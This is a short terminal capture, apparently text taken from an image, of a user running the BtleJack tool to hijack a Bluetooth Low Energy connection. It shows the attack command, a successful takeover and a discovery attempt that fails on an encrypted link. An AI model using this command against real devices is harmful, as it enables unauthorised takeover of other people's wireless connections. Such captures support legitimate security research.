 jdott@stealth:~/Documents/crackle$ sudo btlejack -d /dev/ttyUSB1 -f 0xd0eb48b1 -
t
BtleJack version 2.0
[i] Using cached parameters (created on 2022-03-14 11:19:29)
[i] Detected sniffers:
 > Sniffer #0: fw version 2.0
[i] Synchronizing with connection 0xd0eb48b1 ...
✓ CRCInit: 0xa655ac
✓ Channel Map = 0x1fedc00ffe
✓ Hop interval = 114
✓ Hop increment = 13
[i] Synchronized, hijacking in progress ...
[i] Connection successfully hijacked, it is all yours \o/
btlejack> discover
[!] Bad L2CAP packet received, connection must be encrypted.